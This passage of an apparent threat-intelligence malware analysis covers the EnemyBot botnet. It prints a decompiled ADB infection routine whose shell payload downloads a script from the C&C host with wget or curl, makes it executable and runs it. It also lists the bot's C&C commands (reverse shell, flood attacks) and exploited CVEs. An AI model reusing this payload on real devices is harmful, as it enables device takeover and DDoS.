1 __int64 __fastcall adb_infect(unsigned int a1)
2 {
3 unsigned int v2; // [rsp+14h] [rbp-32Ch]
4 char s[784]; // [rsp+20h] [rbp-320h] BYREF Shell command payload
5 char v4[12]; // [rsp+330h] [rbp-10h] BYREF
6 int v5; // [rsp+33Ch] [rbp-4h]
7
8 snprintf(s, 0x30CuLL, "shell:%s", shell_payload);//
9 // "cd /tmp || cd /home/$USER || cd /var/run || cd /mnt || cd /data || cd /root || cd /;
10 // wget http://%s/update.sh -O update.sh; busybox wget http://%s/update.sh -O update.sh;
11 // curl http://%s/update.sh -O update.sh; chmod 777 update.sh; ./update.sh; rm -rf update.sh",
12 v5 = strlen(s);
13 if ( v5 <= 0 || v5 > 1024 )
14 return (unsigned int)-1;
15 snprintf(v4, 5uLL, "%04x", (unsigned int)v5); Connect to a connected USB Android device or emulator
16 switch_socket_transport(a1);
17 if ( (unsigned int)writex(a1, v4, 4LL) || (unsigned int)writex(a1, s, v5) )
18 {
19 close(a1);
20 return (unsigned int)-1;
21 }
22 if ( (unsigned int)adb_status(a1) ) Write shell command payload to device
23 return (unsigned int)-1;
24 return v2;
25 }
Figure 14. EnemyBot "adb_infect" function to attack Android devices.
After infection, EnemyBot will wait for further commands from its C&C. However, in parallel it will also further propogate by scanning for additional vulnerable devices. Alien Labs has listed below the commands the bot can receive from its C&C (accurate as of the publishing of this article).
| Command | Action |
| SH | Execute shell command |
| PING | Ping to server, wait for command |
| LDSERVER | Change loader server for payload. |
| TCPON | Turn on sniffer. |
| RSHELL | Create a reverse shell on an infected machine. |
| TCPOFF | Turn off sniffer. |
| UDP | Start UDP flood attack. |
| TCP | Start TCP flood attack. |
| HTTP | Start HTTP flood attack. |
| HOLD | Start TCP connection flooder. |
| TLS | Start TLS attack, start handshake without closing the socket. |
| STD | Start non spoofed UDP flooder. |
| DNS | Start DNS flooder. |
| SCANNER ON / OFF | Start/Stop scanner - scan and infect vulnerable devices. |
| OVH | Start DDos attack on OVH. |
| BLACKNURSE | Start ICMP flooder. |
| STOP | Stop ongoing attacks. kill child processes |
| ARK | Start targeted attack on ARK: Survivor Evolved video game server. |
| ADNS | Receive targets list from C&C and start DNS attack. |
| ASSDP | Start SSDP flood attack. |
We have also listed the current vulnerabilities EnemyBot uses. As mentioned, some of them have not been assigned a CVE yet. (As of the publishing of this article.)
| CVE Number | Affected devices |
| --- | --- |
| CVE-2021-44228, CVE-2021-45046 | Log4J RCE |
| CVE-2022-1388 | F5 BIG IP RCE |
| No CVE (vulnerability published on 2022-02) | Adobe ColdFusion 11 RCE |
| CVE-2020-7961 | Liferay Portal - Java Unmarshalling via JSONWS RCE |
| No CVE (vulnerability published on | PHP Scriptcase 9.7 RCE |
9/13